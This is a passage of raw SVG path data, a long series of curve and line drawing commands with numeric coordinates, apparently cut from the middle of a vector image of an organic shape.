              c-0.2,0.7-3.1,2.8-3.6,2.6c-0.1-0.1-0.2-0.8-0.2-1.6c0-0.8-0.1-1.5-0.2-1.5c-0.2,0-0.2-0.4-0.2-1c0.1-0.8,0.2-1,1-1.2
              c0.8-0.2,0.9-0.1,0.7,0.3c-0.3,0.8,0.5,1,1.1,0.3c0.3-0.4,0.6-0.5,0.8-0.3c0.2,0.3,1.5,0.1,1.5-0.2c0-0.3-1.6-1.5-1.9-1.5
              c-0.1,0-0.5,0-0.8-0.1c-0.9-0.2-0.3-0.6,0.6-0.4c1.6,0.3,3.1,0.2,3.2-0.1c0.1-0.2-0.1-0.3-0.3-0.3s-0.6-0.2-0.9-0.4
              c-0.2-0.2-0.5-0.3-0.7-0.3c-0.2,0.1-0.3,0.1-0.3-0.1c0-0.1,0.4-0.5,1-0.8c1-0.5,1.2-0.9,0.6-0.9c-0.6,0-2.7,0.8-3,1.2
              c-0.2,0.2-0.2,0.1-0.1-0.3c0.1-0.3,0.1-0.7-0.1-0.7c-0.4-0.2-1.6,1.6-1.6,2.2c0,0.2-0.1,0.4-0.2,0.3c-0.1-0.1-0.4,0-0.7,0.3
              c-0.4,0.4-0.4,0.3-0.3-0.8c0.1-1.1,0.4-1.6,1.6-2.7c0.8-0.8,1.5-1.6,1.5-1.8c0-0.6-1.6-0.2-1.9,0.5c-0.5,1.2-1.1,0.8-1-0.7
              c0.1-1.1,0-1.5-0.6-1.9l-0.7-0.6l0,0.7c0,0.4-0.1,1.4-0.1,2.4l0,1.8l-1.2-1c-1.4-1.2-1.6-1.2-1.5-0.4c0,0.3,0.6,1.1,1.2,1.7
              c1.1,1,1.2,1.3,1.3,2.6c0,1,0,1.5-0.3,1.3c-0.2-0.1-0.3-0.4-0.3-0.6c0-0.2-0.1-0.4-0.3-0.4s-0.3-0.5-0.3-1c0-1.2-0.8-2-1.3-1.4
              c-0.2,0.2-0.2,0.5-0.2,0.7c0.2,0.4-0.8,0.1-1.4-0.4c-0.2-0.2-0.6-0.3-0.8-0.3c-0.9,0-0.7,0.8,0.3,1.8c1.3,1.2,1.3,1.4,0.5,1.6
              c-0.4,0.1-0.6,0.3-0.4,0.6c0.2,0.6,1,0.7,1.6,0.2c0.4-0.4,0.4-0.3,0.5,0.7c0.1,0.8,0,0.9-1.1,0.3c-1.1-0.5-1.3-0.5-1.3,0.1
              c0,0.3,0.5,0.8,1,1.2c0.8,0.5,0.9,0.6,0.4,0.5c-0.4-0.1-0.7,0-0.9,0.3c-0.3,0.6-0.5,0.6-2.6-0.6c-1.1-0.6-2.1-1-2.3-0.9
              c-0.7,0.2-0.2,1.2,0.7,1.7l0.9,0.4l-0.9,0.1c-0.5,0-0.9,0.3-1,0.5c-0.2,0.4,0.6,0.8,1.1,0.5c0.2-0.1,0.3,0,0.3,0.1s0.3,0.3,0.6,0.3
              c0.4,0,0.4,0.1,0.1,0.2c-0.3,0.1-0.3,0.3,0.3,0.6l0.8,0.5l-1.3,0.2c-1.4,0.2-1.7,0.6-0.9,1.2c0.3,0.2,0.6,0.2,1,0.1
              c0.6-0.3,1.7-0.1,1.7,0.2c0,0.1,0.3,0.2,0.6,0.2c0.4,0,0.6-0.1,0.6-0.3c0-0.1,0.3-0.3,0.7-0.3l0.7,0l-0.8,0.5
              c-0.6,0.4-0.7,0.6-0.4,0.8c0.5,0.2,1.3,0.1,1.7-0.4c0.1-0.2,0.2,0,0.1,0.5c-0.2,0.6-0.1,0.7,0.5,0.7c0.4,0,0.7-0.2,0.7-0.3
              c0-0.2,0.1-0.2,0.2,0c0.1,0.3,0.3,0.2,0.6-0.3l0.4-0.6l0.4,0.7c0.2,0.4,0.3,0.8,0.2,0.9c-0.1,0.1-1.3,0.2-2.6,0.3
              c-2.1,0.1-2.5,0-3.9-0.7c-1.4-0.7-2.4-0.9-2.4-0.3c0,0.1,0.4,0.4,0.9,0.7l0.9,0.4l-1.1-0.2c-1.1-0.2-3-1-3.8-1.6
              c-0.2-0.2-0.7-0.3-1-0.3c-0.7,0-0.8,0.5-0.3,1c0.2,0.2-0.3,0.3-1.3,0.3c-0.9,0-1.8,0.1-1.9,0.2c-1.1,0.5,1.5,1.5,3.4,1.3l1.3-0.2
              l-0.9,0.4c-0.5,0.3-0.9,0.6-0.8,0.9c0.2,0.7,1.5,0.4,2.4-0.4c0.4-0.4,1-0.6,1.3-0.6c0.4,0.1,0.4,0.2-0.3,0.4
              c-1.1,0.4-1.4,0.8-0.8,1c0.3,0.1,0.4,0.3,0.4,0.5c-0.1,0.2,0.1,0.4,0.3,0.5c0.3,0.1,0.5,0,0.5-0.1c0-0.2,1-0.6,1.8-0.7
              c0.2,0,0.7-0.3,1-0.5c0.4-0.3,0.7-0.4,0.7-0.3c0,0.3-0.7,0.8-1.5,1.2c-0.4,0.2-0.7,0.4-0.7,0.6c0,0.5,1,0.6,1.6,0.1
              c0.6-0.4,0.6-0.4,0.4,0.1c-0.2,0.8,0.4,0.7,1.1-0.1c0.4-0.5,0.6-0.6,0.8-0.3c0.2,0.3,0.3,0.3,0.5,0c0.2-0.2,0.6-0.3,0.9-0.3
              c1.3,0.1,3-0.8,3.1-1.7c0-0.5,0.1-0.5,0.3,0.1c0.2,0.6,0,0.8-0.9,1.5c-0.6,0.5-2,1.3-3.1,1.7l-2,0.9l-1.5-0.6
              C99,79,98.2,78.7,98,78.7c-0.6-0.1-0.5,0.4,0.2,1.1c0.5,0.5,0.5,0.5,0,0.2c-0.3-0.2-0.7-0.3-0.8-0.2c-0.2,0.1-0.7,0-1.2-0.2
              c-1.2-0.5-1.6-0.5-1.3,0.1c0.1,0.4,0,0.5-0.8,0.4c-0.5,0-1-0.1-1.1-0.2c-0.4-0.3-1.4,0.2-1.4,0.7c0,0.2,0.1,0.4,0.2,0.4
              c0,0.3-0.1,0.7-0.2,1.2c-0.7-1.6-1.9-1.9-3.4-1.7c0.2-0.3,0.3-0.5,0.5-0.9c-1.3-0.5-2.4,0.3-3.7,0.4c0.3-0.4,0.5-0.7,0.7-1.1
              c0-0.1-0.1-0.1-0.1-0.2c-0.4,0.1-0.8,0.2-1.1,0.3c-0.1-0.3-0.2-0.6-0.4-0.6c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.2-0.5,0.5-0.8,0.7
              c-0.1-0.5-0.1-1-0.2-1.3c0.5-0.1,1.1-0.3,1.8-0.4c0-0.1,0-0.2,0.1-0.3c-1-0.4-1.6-1-1.6-2.2c0.4,0.4,0.7,0.7,1,0.9
              c0.2,0.1,0.4,0.1,0.7,0.1c0-0.2,0.1-0.5,0-0.7c-0.3-0.5-0.7-0.9-1.1-1.4c1.1-0.1,2.2,0.4,3.2,0c0-0.1,0-0.2,0.1-0.3
              c-0.7-0.2-1.5-0.4-2.2-0.7c0.8-0.5,1.4-0.1,2.1,0.1c0.9,0.4,1.1,0.3,1.1-0.7c0.7,0.1,1.3,0.3,2,0.4c0.2,0,0.4-0.2,0.6-0.2
              c-0.1-0.2-0.1-0.5-0.3-0.6c-0.1-0.2-0.4-0.3-0.6-0.3c-0.7-0.1-1.4-0.2-2.2-0.3c0.3-0.5,0.9-0.9,0.1-1.6c-1,0.8-1.9,1.6-2.9,2.4
              c0-0.1-0.1-0.1-0.1-0.2c0.3-0.4,0.6-0.8,0.9-1.2c-0.1-0.1-0.1-0.2-0.2-0.2c-0.4,0.1-0.7,0.2-1.1,0.3c-0.3,0-0.7-0.1-1-0.1
              c0-0.1,0-0.2,0-0.4c0.4,0,0.9,0,1.3,0c0.2,0,0.3-0.2,0.5-0.2c-0.1-0.2-0.2-0.4-0.3-0.5c-0.4-0.1-0.9-0.2-1.3-0.3
              c0.4-0.7,1-0.8,1.7-0.5c0.2,0.1,0.4-0.1,0.6-0.1c-0.1-0.2-0.2-0.4-0.3-0.5c-0.2-0.2-0.5-0.4-0.8-0.7c1.4-0.1,2.6-0.1,3.6-1.1
              c-0.5-0.1-0.9-0.2-1.6-0.3c1-0.7,1.9,0.7,2.8,0c-0.3-1.1-1.4-0.9-2.1-1.3c0.6-0.8,1.5-1.4,1.6-2.4c-0.1-0.1-0.2-0.2-0.2-0.2
              c-0.8,0.6-1.5,1.1-2.4,1.8c0.1-0.5,0.2-0.9,0.2-1.4c0-0.4-0.1-0.8-0.2-1.1c-0.3,0.3-0.6,0.5-0.9,0.8c-0.2,0.2-0.1,0.7-0.3,0.8
              c-0.6,0.5-1.3,0.8-2,1.2c-0.1,0-0.1-0.1-0.2-0.1c0.1-0.3,0.2-0.7,0.4-1c0.4-0.6,0.4-1.2-0.1-1.8c-0.3-0.3-0.6-0.5-1-0.8
              c1.2-1.3,1.3-2,0.2-2.4c0.5-0.4,1-0.8,1.6-1.1c0.3-0.2,0.6-0.4,0.9-0.5c0.6-0.2,1.3-0.2,2-0.4c-0.1-0.4-0.2-0.6-0.3-0.8
              c0.2,0,0.3,0,0.5,0c0.2,0,0.5-0.1,0.7-0.2c-0.2-0.2-0.3-0.5-0.5-0.6c-0.5-0.2-1.1-0.2-1.7-0.3c0.4-0.5,0.8-0.9,1.1-1.5
              c0.1-0.2,0-0.5,0-0.7c-0.2,0-0.5,0-0.7,0.1c-0.3,0.2-0.6,0.5-0.9,0.8c-0.2,0.3-0.4,0.6-0.6,0.8c-0.2-0.4-0.3-0.7-0.4-1.1
              c0.3-0.4,0.8-0.9,1.1-1.4c0.1-0.2,0-0.5,0-0.8c-0.2,0-0.5,0-0.6,0.1c-0.3,0.3-0.6,0.6-1,0.9c-0.2,0.1-0.5,0.3-0.6,0.2
              c-0.5-0.3-0.7,0.1-0.9,0.4c-0.2,0.3-0.3,0.7-0.4,1.1c-1.7-0.9-1.7-0.9-4.1,0.5c0.2-0.4,0.2-0.6,0.4-0.7c0.5-0.4,1.1-0.7,1.6-1.1
              c0.7-0.4,1.4-0.9,2.1-1.3c0.2-0.1,0.2-0.4,0.3-0.6c-0.2,0-0.4-0.1-0.6-0.1c-0.4,0.1-0.8,0.3-1.2,0.4c-0.3,0.1-0.5,0.2-0.7,0.3
              c0-0.4-0.1-0.7-0.1-1c-0.3,0.1-0.6,0.2-0.9,0.4c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1-0.2,0-0.3,0-0.4c0.1-1.1,1.3-1.4,1.8-2.2
              c0.5-0.8,1.4-1.4,2.1-2.1c-0.9-0.8-1.7,0-2.5-0.1c0.1-0.6,0.3-1.2,0.3-1.7c0-0.4-0.3-0.9-0.6-1.2c-0.2-0.1-0.7,0.1-1,0.3
              c-0.1,0-0.3,0.2-0.4,0.3c-0.1-0.1-0.1-0.1-0.2-0.2c0.3-0.3,0.5-0.6,0.8-0.7c0.4-0.2,1-0.2,1.4-0.4c0.4-0.2,1.2-0.6,1.1-0.7
              c-0.3-0.7-0.9-0.5-1.5-0.4c-0.2,0-0.4,0.2-0.6,0.2c-0.2,0.1-0.4,0.1-0.8,0.1c0.4-0.6,0.9-0.9,0.3-1.5c-1.1-1.1-1,0.8-1.7,0.6
              c-0.2-1.1,0-2,1.1-2.5c0.2-0.1,0.5-0.3,0.7-0.4c0.5-0.5,1-1,1.5-1.6c0.2-0.2,0.1-0.6,0.1-0.9c-0.3,0-0.7-0.1-1,0.1
              c-0.7,0.4-1.4,0.8-2.2,1.3c0.2-3,0.5-5.9-0.9-8.7c-0.9,2.7-0.9,5.5-1.1,8.4c-0.5-0.7-0.9-1.4-1.3-2c-0.1-0.2-0.5-0.2-0.7-0.3
              c-0.1,0.3-0.3,0.6-0.3,0.8c0.2,0.7,0.5,1.3,0.8,2c0.5,1.2,1.9,1.9,1.6,3.6c-0.2-0.2-0.4-0.5-0.6-0.7c-0.6-0.5-1.1-1-1.7-1.4
              c-0.1-0.1-0.5-0.1-0.6,0c-0.1,0.2-0.2,0.5-0.1,0.7c0.1,0.3,0.4,0.6,0.6,0.8c0.4,0.4,0.8,0.7,1.3,1.1c-0.8,0.1-1,0.4-0.4,1
              c0.2,0.2,0.3,0.5,0.4,0.9c-0.6-0.3-1-0.6-1.5-0.8c-0.2-0.1-0.6,0-0.8,0.1c0.1,0.3,0.1,0.7,0.3,0.9c0.5,0.5,1.2,1,1.9,1.5
              c-0.6,0.1-1.2,0.1-1.6,0.3c-0.2,0-0.4,0.4-0.3,0.6c0.1,0.3,0.4,0.5,0.5,0.8c0.2,0.3,0.3,0.7,0.4,1c-0.6-0.1-0.9-0.3-1.3-0.6
              c-0.3-0.2-0.6-0.4-0.8-0.7c0,0.4-0.1,0.7-0.1,1.1l-0.8,0c-0.8,0-1.9,0-2.5,0c-1,0.1-1,0-0.5-0.5c1-1,0.3-1-1.5,0
              c-1.9,1.1-3.1,1.3-2.2,0.4c0.5-0.5,0.5-0.6-0.2-0.3c-0.9,0.3-1-0.2-0.2-0.9c1.2-1-0.1-0.8-1.5,0.2c-2.9,2-3.2,2.1-6.4,1.3
              c-3.4-0.9-5.7-1.9-6.3-3c-0.4-0.7-0.3-0.7,0.7-0.7c0.6,0,1.2,0.3,1.4,0.7c0.1,0.3,0.7,0.6,1.2,0.7c0.8,0,0.9-0.1,0.7-0.8
              c-0.2-0.7-0.1-0.7,0.8,0.2c0.6,0.6,1.5,1,2.1,1c0.9,0,1-0.1,0.8-1.1c-0.3-1.5,0.7-1.9,1.9-0.7c0.8,0.8,3.4,1.4,3.4,0.7
              c0-0.2-0.7-0.7-1.5-1.3c-1.1-0.8-1.3-1.1-0.7-1.1c0.5,0,0.9,0.2,1.1,0.6c0.1,0.3,0.4,0.5,0.6,0.4c0.2-0.1,0.5,0,0.7,0.2
              c0.2,0.2,0.8,0.4,1.5,0.4c1.2,0,1.2,0,0.3-0.6c-0.9-0.5-0.8-0.6,0.4-1c0.7-0.2,1.5-0.4,1.8-0.4c0.3,0,0-0.3-0.6-0.6
              c-1.1-0.5-1.1-0.5,0.6-0.4c1.1,0.1,2-0.1,2.4-0.4c1-0.8,0.3-1.3-2-1.3c-1.3,0-2-0.2-1.8-0.4c0.6-0.8-1.1-0.8-3,0
              c-2.3,1-2.8,1-2.4,0.2c0.2-0.4,0-0.6-0.5-0.6c-0.5,0-0.6-0.2-0.5-0.6c0.3-0.7,0.2-0.7-1.4-0.2c-1,0.3-1.1,0.3-0.9-0.4
              c0.2-0.8-0.5-1-1-0.4c-0.2,0.2-1.1,0.8-2.2,1.2c-1.7,0.7-2.1,0.7-3.7,0.3c-1.5-0.4-1.7-0.5-1.1-0.8c0.4-0.2,0.8-0.6,0.8-1
              c0-0.5-0.5-0.6-2.1-0.5c-1.6,0.1-2.3-0.1-3-0.7c-1-0.9-2-3.9-1.4-4.2c0.4-0.2,0.6,0.6,0.4,1.7c0,0.3,0.4,1,0.9,1.7
              c0.8,0.9,1.1,1.1,1.6,0.7c0.4-0.2,0.7-0.9,0.7-1.5c0-0.8,0.1-0.9,0.3-0.2c0.3,1.2,1.5,2.1,2.7,2.1c0.9,0,1-0.1,0.6-0.7
              c-0.6-0.9-0.6-1.3,0-1c0.3,0.1,0.5,0.1,0.5-0.2c0-0.2,0.2-0.4,0.5-0.4s0.5,0.2,0.5,0.5c0,0.7,2.7,2.6,3.3,2.3
              c0.2-0.1,0.4-0.6,0.4-1c0-0.4,0.2-0.7,0.5-0.7s0.4-0.2,0.2-0.5c-0.2-0.3,0.1-0.1,0.6,0.4c0.5,0.5,1,0.8,1.2,0.6
              c0.2-0.2,0.8-0.3,1.4-0.4c1.2-0.1,3.1-0.9,3.1-1.3c0-0.2-0.6-0.5-1.4-0.7c-0.8-0.3-1.3-0.7-1.3-0.9c0.1-0.2-0.5-0.5-1.3-0.5
              c-1.6,0-4-1-3.1-1.2c0.3-0.1,0.6-0.4,0.6-0.7c0-0.6-2.3-0.8-3-0.2c-0.7,0.5-2.5,0.9-2.5,0.5c0-0.2,0.5-0.5,1.2-0.6
              c1-0.2,1.1-0.4,0.6-0.8c-0.5-0.5-0.4-0.6,0.3-0.6c1,0,2.8-1,2.3-1.4c-0.2-0.1-1.2-0.3-2.4-0.4c-2.3-0.2-2.3-0.2-1.6-1.3
              c0.4-0.7,0.6-0.7,1.6-0.1c1,0.6,1.1,0.5,1.4-0.2c0.2-0.4,0.5-0.7,0.7-0.6c0.2,0.1,0.4,0,0.4-0.2c0-0.2,0.4-0.4,0.9-0.4
              c0.5,0,0.9-0.2,0.9-0.5c0-0.6-1-1-2.3-1c-1,0-1.2-0.7-0.2-1c0.4-0.1,0.6-0.3,0.5-0.5c-0.1-0.2,0.3-0.5,0.9-0.8
              c1.6-0.7,1.2-1.3-0.8-1.3H51l1.2-1.3c0.9-1,1-1.4,0.6-1.7c-0.4-0.4-0.9-0.2-2.1,0.9c-1.4,1.3-1.6,1.3-2,0.7c-0.3-0.4-0.7-0.7-1-0.7
              c-0.5,0-2,2.2-2.3,3.4c-0.2,1-4.5,4-5.1,3.7c-0.2-0.1-0.3-1.1-0.2-2.3c0.1-1.2-0.1-2.1-0.3-2.1s-0.3-0.6-0.3-1.4
              c0.1-1.2,0.4-1.5,1.4-1.7c1.1-0.2,1.3-0.2,1,0.4c-0.4,1.1,0.7,1.4,1.6,0.4c0.5-0.5,0.9-0.7,1.1-0.5c0.3,0.4,2.1,0.2,2.1-0.3
              c0-0.4-2.3-2.2-2.7-2.1c-0.2,0-0.7,0-1.1-0.1c-1.3-0.3-0.5-0.8,0.9-0.6c2.3,0.4,4.4,0.3,4.6-0.2c0.1-0.3-0.1-0.5-0.5-0.5
              s-0.9-0.3-1.2-0.6s-0.8-0.5-1-0.4c-0.2,0.1-0.4,0.1-0.4-0.1c0-0.2,0.6-0.7,1.4-1.1c1.4-0.8,1.8-1.4,0.9-1.4c-0.8,0-3.9,1.2-4.3,1.7
              c-0.2,0.3-0.3,0.1-0.1-0.4c0.2-0.5,0.1-0.9-0.2-1.1c-0.5-0.3-2.4,2.2-2.4,3.1c0,0.3-0.1,0.5-0.3,0.4s-0.6,0-0.9,0.4
              c-0.5,0.6-0.6,0.4-0.4-1.2c0.2-1.5,0.6-2.3,2.3-3.9c1.1-1.1,2.1-2.3,2.1-2.6c0-0.9-2.3-0.3-2.8,0.7c-0.8,1.7-1.6,1.1-1.4-1
              c0.1-1.5,0-2.1-0.8-2.8l-1-0.9l-0.1,0.9c0,0.5-0.1,2.1-0.1,3.5l-0.1,2.5l-1.7-1.5c-2-1.7-2.2-1.8-2.2-0.6c0,0.5,0.8,1.6,1.8,2.5
              c1.5,1.4,1.8,1.9,1.9,3.8c0.1,1.4-0.1,2.1-0.4,1.9c-0.3-0.1-0.5-0.5-0.5-0.8c0-0.3-0.2-0.6-0.5-0.6s-0.5-0.7-0.5-1.5
              c0-1.7-1.2-2.9-1.9-2c-0.2,0.3-0.3,0.8-0.2,1c0.2,0.6-1.1,0.2-2-0.5c-0.3-0.3-0.9-0.5-1.2-0.5c-1.2,0-1,1.1,0.5,2.5
              c1.8,1.7,1.9,2.1,0.7,2.3c-0.6,0.1-0.8,0.4-0.6,0.9c0.3,0.8,1.5,1,2.3,0.3c0.6-0.5,0.6-0.5,0.7,1c0.1,1.2,0,1.2-1.6,0.5
              c-1.5-0.7-1.8-0.7-1.8,0.2c0,0.4,0.7,1.2,1.5,1.7c1.1,0.7,1.2,0.9,0.5,0.8c-0.6-0.1-1.1,0-1.3,0.4c-0.4,0.9-0.7,0.8-3.8-0.9
              c-1.5-0.8-3-1.4-3.2-1.3c-1,0.3-0.4,1.8,1,2.4l1.4,0.6L25,19.7c-0.7,0.1-1.3,0.4-1.5,0.7c-0.3,0.6,0.9,1.1,1.6,0.8
              c0.2-0.1,0.4,0,0.4,0.2s0.4,0.4,0.8,0.4c0.6,0,0.6,0.1,0.2,0.2c-0.5,0.2-0.4,0.4,0.4,0.9l1.1,0.7L26,23.9c-2,0.3-2.4,0.9-1.3,1.7
              c0.4,0.3,0.9,0.3,1.4,0.1c0.9-0.4,2.5-0.2,2.5,0.3c0,0.2,0.4,0.3,0.9,0.3c0.5,0,0.9-0.2,0.9-0.4c0-0.2,0.5-0.4,1-0.4l1,0l-1.1,0.8
              c-0.9,0.6-1,0.9-0.5,1.1c0.7,0.4,1.9,0.1,2.5-0.5c0.2-0.2,0.3,0.1,0.1,0.7c-0.2,0.9-0.1,1.1,0.6,1.1c0.5,0,0.9-0.2,1-0.5
              c0-0.3,0.1-0.3,0.3,0.1c0.2,0.4,0.4,0.3,0.8-0.4l0.6-0.9l0.6,1.1c0.3,0.6,0.4,1.2,0.2,1.3c-0.2,0.2-1.8,0.3-3.7,0.4
              c-3.1,0.1-3.5,0.1-5.5-1c-2-1.1-3.5-1.3-3.5-0.4c0,0.2,0.6,0.6,1.3,0.9l1.3,0.6L26,29.6c-1.6-0.2-4.3-1.4-5.5-2.4
              c-0.3-0.3-1-0.5-1.5-0.5c-0.9,0-1.2,0.7-0.4,1.4c0.3,0.2-0.4,0.4-1.9,0.5c-1.3,0.1-2.5,0.2-2.7,0.3c-1.5,0.8,2.2,2.2,4.9,1.9
              l1.9-0.2l-1.3,0.6c-0.8,0.4-1.2,0.9-1.2,1.3c0.2,0.9,2.2,0.6,3.5-0.6c0.6-0.5,1.4-0.9,1.8-0.8c0.6,0.1,0.6,0.3-0.4,0.6
              c-1.6,0.5-2,1.2-1.1,1.5c0.4,0.1,0.6,0.5,0.5,0.7c-0.1,0.3,0.1,0.6,0.4,0.7c0.4,0.1,0.7,0.1,0.7-0.1c0-0.3,1.5-0.9,2.6-1
              c0.3,0,1-0.4,1.5-0.8s1-0.6,1-0.4c0,0.4-1,1.2-2.2,1.7c-0.6,0.3-1,0.6-1,0.8c0,0.7,1.4,0.8,2.3,0.2c0.8-0.6,0.9-0.6,0.6,0.1
              c-0.4,1.1,0.6,1,1.5-0.2c0.6-0.7,0.9-0.9,1.2-0.5c0.3,0.4,0.5,0.4,0.8,0c0.2-0.3,0.8-0.5,1.3-0.4c1.9,0.2,4.3-1.2,4.4-2.5
              c0-0.7,0.1-0.7,0.4,0.2c0.3,0.8,0,1.2-1.3,2.2c-0.9,0.7-2.9,1.8-4.5,2.5l-2.8,1.3L27,36.8c-1.2-0.5-2.5-1-2.8-1
              c-0.8-0.1-0.7,0.6,0.2,1.5c0.7,0.7,0.7,0.7,0,0.3c-0.4-0.3-1-0.4-1.2-0.3c-0.2,0.1-1,0-1.7-0.3c-1.7-0.7-2.2-0.7-1.9,0.1
              c0.2,0.5,0,0.7-1.1,0.6c-0.8,0-1.5-0.1-1.6-0.3c-0.6-0.5-2,0.2-2,1c0,0.6,0.2,0.7,1,0.6c0.9-0.2,0.9-0.2,0.2,0.5
              c-0.8,0.8-0.7,0.9,1.1,0.8c0.8-0.1,1,0.1,0.7,0.6c-0.2,0.5-0.1,0.6,0.9,0.5c1-0.2,1.1-0.1,0.9,0.5c-0.2,0.8,0,0.9,1.2,0.4
              c1.1-0.5,2.6,1.1,1.6,1.8c-0.5,0.4-0.7,0.4-0.9,0c-0.1-0.3-1-0.6-1.9-0.6c-0.9,0-1.5,0.1-1.4,0.3c0.1,0.2-0.2,0.2-0.7,0.1
              c-1.2-0.3-1.2,0.3-0.1,0.9c0.6,0.3,0.8,0.7,0.6,1.4c-0.3,1.2-0.3,1.2-2,0c-0.8-0.5-1.7-1-2-1c-0.8,0-0.8,0.2-0.2,1.1
              c0.5,0.8,0.2,0.8-3.3,0.2c-1.1-0.2-1.7-0.1-1.7,0.1c0,0.5,2.4,1.6,3.5,1.6c0.6,0,0.7,0.1,0.2,0.6c-0.5,0.5-0.4,0.6,0.1,0.8
              c0.4,0.1,0.9,0.2,1.1,0.1c1-0.2,1.6,0.1,1.5,0.5c-0.1,0.3,0.4,0.5,1.2,0.5c1,0,1.3,0.2,1.3,0.8c0,0.8,0.1,0.8,0.9-0.1
              c0.7-0.7,0.9-0.8,0.9-0.3c0,0.4,0.2,0.5,0.5,0.4c0.3-0.1,0.7,0.2,0.9,0.8c0.2,0.5,0.8,1.1,1.2,1.2s0.7,0.5,0.7,0.8
              c0,0.3,0.3,0.5,0.7,0.5s1,0.3,1.3,0.7c0.6,0.6,0.7,0.6,1.7-0.1l1.1-0.8l-0.8,0.8c-0.5,0.5-2,1.1-4,1.4c-4.1,0.8-5,0.8-6.7-0.1
              c-1.5-0.8-2.3-0.7-1.9,0.4c0.2,0.6,0.1,0.7-1,0.7c-0.7,0-1.5-0.2-1.8-0.4c-0.3-0.3-0.8-0.2-1.4,0.2c-0.9,0.5-0.8,0.6,0.6,1.3
              c1.1,0.5,1.4,0.9,1.2,1.4c-0.2,0.5,0,0.7,0.4,0.6c1.3-0.2,1.9,0,1.6,0.6c-0.4,1,1.2,1.4,2.5,0.7c0.8-0.5,1-0.5,0.5-0.1
              c-0.8,0.8,0,1.7,1.2,1.3c1.7-0.5,2.2,0.3,0.5,0.8c-2.2,0.7-4.4,0.7-5.2,0c-0.9-0.8-2.3-0.8-2,0c0.2,0.5-0.1,0.5-1.8,0.3
              c-2.5-0.3-2.8,0.4-0.5,1c1.1,0.3,1.5,0.7,1.4,1.1c-0.2,0.8,1.2,1.2,2.3,0.7c0.6-0.3,0.8-0.2,0.8,0.6c0,0.8,0.2,0.9,1,0.7
              c0.8-0.2,0.9-0.1,0.7,0.5c-0.3,0.5-0.1,0.7,0.6,0.5c0.5-0.1,0.9,0,0.9,0.1c0,0.7,1,0.3,2.2-0.8c1.5-1.3,2.4-1.6,3.4-1.1
              c1.3,0.5,0.9,1-0.6,0.8c-1.6-0.2-1.8,0.4-0.7,1.8c0.7,0.8,0.7,0.9-0.2,0.9c-0.5,0-1.2,0.3-1.6,0.6s-1,0.6-1.4,0.6
              c-0.4,0-0.8,0.2-1,0.4c-0.1,0.2-1.1,0.3-2.1,0.3c-1,0-2.1,0.1-2.4,0.3c-0.3,0.2-1.3,0.3-2.1,0.2C9.2,73.8,9,74,8.8,74.7
              c-0.1,0.6-0.5,0.9-1.3,0.9c-0.6,0-1.4,0.1-1.6,0.1c-0.3,0.1-0.8,0.1-1.3,0c-0.4,0-0.8,0.1-0.8,0.3c0,0.5,2.5,1.7,3.7,1.7
              c1,0,1,0,0.2,0.8C7,79.2,7,79.2,8.2,79.2c0.9,0,1.1,0.1,0.9,0.6c-0.2,0.5,0,0.6,1.1,0.3c0.7-0.1,1.4-0.3,1.6-0.3
              c1.4,0,1.8,0.2,1.6,0.6c-0.5,1.1,0.7,1,1.4,0c0.7-1,0.7-1,0.7-0.2c0,0.5,0.2,0.9,0.4,0.9c2.8,0.3,3.3,0.2,3.8-0.9l0.6-1.2l0.4,0.9
              L21,81l0.9-1c0.9-1,0.9-1,0.9-0.1c0,1.2,0.8,1.1,1.2-0.1c0.2-0.5,0.5-1,0.7-1s0.3,0.2,0.1,0.4c-0.2,0.3,0.1,0.3,1.2,0.2
              c1.1-0.2,1.5-0.2,1.3,0.2c-0.3,0.7-3.2,1.9-4.6,1.9c-0.7,0-1.3,0.2-1.4,0.5c-0.1,0.3-1,0.5-2.3,0.4c-1.2,0-2.1,0.1-2.1,0.3
              c0,0.7,1.6,1.5,2.9,1.4c0.8-0.1,1.4,0,1.4,0.2c0.1,0.6-2.6,1-9.1,1.2c-7.4,0.2-10.4,0.5-10.4,0.9c0,0.2-0.5,0.2-1.2,0.1
              c-0.1,0-0.3,0-0.4,0v1c0.5,0.3,1.3,0.5,2,0.5c0.5,0,1,0.2,1,0.4c0,0.2-0.2,0.4-0.5,0.4c-0.3,0-0.9,0.4-1.5,0.8l-1,0.8v0l1.5-0.2
              c1-0.1,1.5,0,1.5,0.3c0,0.3,0.4,0.4,0.9,0.3c0.5-0.1,0.9,0,0.9,0.2c0,0.6,1.2,0.5,1.8-0.1c0.3-0.3,0.8-0.6,1-0.6
              c0.3,0,0.1,0.3-0.3,0.7s-0.8,0.8-0.8,1c0,0.4,1.8,0.3,2.1-0.1c0.5-0.6,1.1-0.4,1.4,0.4c0.4,1,0.9,1,2.6,0l1.3-0.8l-0.3,1.2
              c-0.3,1.5,0.5,1.6,2.4,0.3c1.2-0.8,1.3-0.8,0.8,0c-0.6,0.9-0.3,1.3,0.7,1c0.4-0.1,1,0,1.3,0.3c0.5,0.3,0.7,0.3,0.7,0
              c0-0.2,0.3-0.4,0.7-0.4s0.7,0.2,0.7,0.5c0,0.4,0.4,0.5,1.3,0.4c4.8-0.5-1.4,1.9-7,2.6c-3.6,0.5-4,0.5-5.2-0.2
              c-0.7-0.4-1.5-0.7-1.9-0.7c-1,0-0.6,0.8,0.5,1.2c0.8,0.3,0.5,0.3-1,0.1c-1.1-0.1-2.6-0.2-3.2-0.2c-0.6,0-2.2-0.2-3.4-0.5
              C0.6,97.1,0.3,97,0,96.9V98c0.8,0.4,1.9,0.8,2.6,0.9l2,0.3l-1.7,0c-1.2,0-1.7,0.2-1.7,0.6c0,0.3,0.4,0.6,0.8,0.6
              c0.4,0,1,0.1,1.3,0.1c0.3,0,0.8,0.1,1.1,0.1c0.5,0,0.4,0.2-0.2,0.6c-1.1,0.7-0.6,1.2,0.7,0.6c0.8-0.4,1-0.3,1,0.2
              c0,0.5,0.3,0.6,1.5,0.5c0.8-0.1,1.9-0.3,2.4-0.5c0.9-0.3,0.9-0.3,0,0.3c-0.9,0.6-0.7,0.8,0.8,0.6c0.5,0,0.8,0.2,0.8,0.5
              c0,0.8,0.4,0.8,1.5-0.3l0.9-0.9l-0.7,1c-0.4,0.6-0.7,1.2-0.7,1.4c0,0.6,2.3,0.2,3.3-0.7c0.9-0.7,0.9-0.7,0.6,0.3
              c-0.5,1.3-1.1,1.6-5.3,2.7c-3.5,0.9-3.7,0.9-5.6,0.3c-2.1-0.7-4.9-0.9-4.9-0.3c0,0.2,0.2,0.5,0.5,0.8c0.3,0.2,0,0.3-0.7,0.1v7.7
